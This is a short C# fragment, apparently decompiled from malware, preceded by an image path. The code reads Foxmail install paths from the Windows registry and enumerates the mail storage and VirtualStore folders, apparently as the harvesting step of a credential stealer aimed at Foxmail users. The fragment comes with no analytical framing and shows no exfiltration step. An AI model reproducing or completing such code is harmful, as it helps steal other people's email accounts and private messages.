 object objectValue = RuntimeHelpers.GetObjectValue(global::A.B.Computer.Registry.GetValue("HKEY_CURRENT_USER\\Software\\Aerofox\\FoxmailPreview", "Executable", null));
string directoryName = Path.GetDirectoryName(Conversions.ToString(objectValue));
object objectValue2 = RuntimeHelpers.GetObjectValue(global::A.B.Computer.Registry.GetValue("HKEY_CURRENT_USER\\Software\\Aerofox\\Foxmail\\V3.1", "FoxmailPath", null));
string directoryName2 = Path.GetDirectoryName(Conversions.ToString(objectValue2));
string[] array = new string[0];
string[] array2 = new string[0];
if (Directory.Exists(directoryName + "\\Storage\\"))
{
array = Directory.GetDirectories(directoryName + "\\Storage\\");
}
if (Directory.Exists(directoryName2 + "\\mail\\"))
{
array2 = Directory.GetDirectories(directoryName2 + "\\mail\\");
}
else if (Directory.Exists(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData).ToString() + "\\VirtualStore\\Program Files\\Foxmail\\mail\\"))
{
array2 = Directory.GetDirectories(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData).ToString() + "\\VirtualStore\\Program Files\\Foxmail\\mail\\");
}
else if (Directory.Exists(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData).ToString() + "\\VirtualStore\\Program Files (x86)\\Foxmail\\mail\\"))
{
array2 = Directory.GetDirectories(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData).ToString() + "\\VirtualStore\\Program Files (x86)\\Foxmail\\mail\\");
}